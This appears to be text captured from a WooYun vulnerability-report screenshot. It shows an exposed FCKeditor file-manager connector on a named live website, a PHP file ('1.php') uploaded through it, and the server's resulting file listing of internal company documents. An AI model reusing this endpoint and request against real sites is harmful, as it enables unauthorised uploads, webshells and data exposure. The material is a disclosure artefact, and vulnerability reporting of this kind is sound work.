 Load URL
http://www.dcdisplay.com/tp/include/fckeditor/editor/filemanager/connectors/test.html#
Split URL
Execute
Enable Post data Enable Referrer
Post data
Connector: Current Folder Resource Type
PHP / File
Get Folders Get Folders and Files Create Folder File Upload
浏览... 1.php Upload
URL: php/connector.php?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F
<Folders/>
– <Files>
<File name="卡西欧投影机新品介绍-神码.pdf" size="2962"/>
<File name="神州数码经销商管理系统开发计划_2011-10-11.docx" size="12"/>
<File name="1.php" size="1"/>
<File name="26XE.rar" size="7862"/>
<File name="2013-ESPON-DC-.pdf" size="408"/>
<File name="Acunetix_WVS_File_Upload_test(1).txt" size="1"/>
<File name="Acunetix_WVS_File_Upload_test(2).txt" size="1"/>
<File name="Acunetix_WVS_File_Upload_test(3).txt" size="1"/>
<File name="Acunetix_WVS_File_Upload_test(4).txt" size="1"/>
www.wooyun.org